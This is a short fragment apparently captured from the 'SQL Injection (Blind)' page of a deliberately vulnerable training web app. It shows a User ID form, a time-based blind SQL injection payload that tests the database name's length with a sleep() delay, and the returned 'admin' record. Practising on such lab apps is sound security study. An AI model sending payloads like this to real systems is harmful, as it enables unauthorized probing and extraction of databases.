 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and if(length(database())=4,sleep(5),1) #
First name: admin
Surname: admin